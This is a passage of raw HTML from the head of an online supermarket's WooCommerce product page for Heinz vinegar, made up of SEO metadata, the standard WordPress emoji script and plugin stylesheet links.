

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelicasmarket.com/producto/vinagre-heinz-500ml/
body_size: 25512
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vinagre Heinz (500ml) &#8226; Angelicas Market</title>
	<link rel="canonical" href="https://angelicasmarket.com/producto/vinagre-heinz-500ml/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vinagre Heinz (500ml) &#8226; Angelicas Market" />
	<meta property="og:description" content="Imagen referencial del producto  Todos nuestros productos incluyen IVA" />
	<meta property="og:url" content="https://angelicasmarket.com/producto/vinagre-heinz-500ml/" />
	<meta property="og:site_name" content="Angelicas Market" />
	<meta property="article:modified_time" content="2025-07-30T22:26:32+00:00" />
	<meta property="og:image" content="https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/","url":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/","name":"Vinagre Heinz (500ml) &#8226; Angelicas Market","isPartOf":{"@id":"https://angelicasmarket.com/#website"},"primaryImageOfPage":{"@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/#primaryimage"},"image":{"@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/#primaryimage"},"thumbnailUrl":"https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg","datePublished":"2020-09-19T20:23:42+00:00","dateModified":"2025-07-30T22:26:32+00:00","breadcrumb":{"@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://angelicasmarket.com/producto/vinagre-heinz-500ml/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/#primaryimage","url":"https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2020/09/VINAGRE-HEINZ-500ML-2.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://angelicasmarket.com/producto/vinagre-heinz-500ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://angelicasmarket.com/"},{"@type":"ListItem","position":2,"name":"TIENDA","item":"https://angelicasmarket.com/tienda/"},{"@type":"ListItem","position":3,"name":"Vinagre Heinz (500ml)"}]},{"@type":"WebSite","@id":"https://angelicasmarket.com/#website","url":"https://angelicasmarket.com/","name":"Angelicas Market","description":"..Tu Supermercado en Online en Maracaibo.. Viveres, Charcuteria, Frutas, Hortaliza y mucho mas","publisher":{"@id":"https://angelicasmarket.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelicasmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://angelicasmarket.com/#organization","name":"Angelicas Market","url":"https://angelicasmarket.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://angelicasmarket.com/#/schema/logo/image/","url":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","contentUrl":"https://angelicasmarket.com/wp-content/uploads/2021/07/logo-nuevo-angelicas-market.png","width":350,"height":120,"caption":"Angelicas Market"},"image":{"@id":"https://angelicasmarket.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed" href="https://angelicasmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Angelicas Market &raquo; Feed de los comentarios" href="https://angelicasmarket.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/angelicasmarket.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://angelicasmarket.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://angelicasmarket.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://angelicasmarket.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://angelicasmarket.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://angelicasmarket.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='elementor-post-39275-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39275.css?ver=1730473300' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.6' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://angelicasmarket.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='elementor-post-59676-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59676.css?ver=1738000973' media='all' />
<link rel='stylesheet' id='elementor-post-59167-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-59167.css?ver=1761914559' media='all' />
<link rel='stylesheet' id='elementor-post-39322-css' href='https://angelicasmarket.com/wp-content/uploads/elementor/css/post-39322.css?ver=1730473439' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://angelicasmarket.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.8' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAbril+Fatface%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://angelicasmarket.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
